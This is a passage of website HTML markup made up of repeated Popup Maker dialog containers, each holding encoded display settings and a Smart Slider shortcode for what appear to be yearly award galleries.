data-popmake="{&quot;id&quot;:1677,&quot;slug&quot;:&quot;award-2010-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1677" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=102]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1675" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1675,&quot;slug&quot;:&quot;award-2010-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1675" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=101]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1673" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1673,&quot;slug&quot;:&quot;award-2010-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1673" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=100]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1594" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1594,&quot;slug&quot;:&quot;award-2011-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1594" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=98]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1592" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1592,&quot;slug&quot;:&quot;award-2011-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1592" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=97]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1590" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1590,&quot;slug&quot;:&quot;award-2011-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1590" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=96]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1588,&quot;slug&quot;:&quot;award-2011-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1588" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=95]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1586" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1586,&quot;slug&quot;:&quot;award-2011-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1586" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=94]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1584" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1584,&quot;slug&quot;:&quot;award-2011-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1584" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=93]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1515" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1515,&quot;slug&quot;:&quot;award-2016-16&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-16 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1515" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=86]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1513" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1513,&quot;slug&quot;:&quot;award-2016-15&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-15 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1513" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=85]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1511,&quot;slug&quot;:&quot;award-2016-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1511" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=84]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1509" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1509,&quot;slug&quot;:&quot;award-2016-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1509" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=83]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1507" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1507,&quot;slug&quot;:&quot;award-2016-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 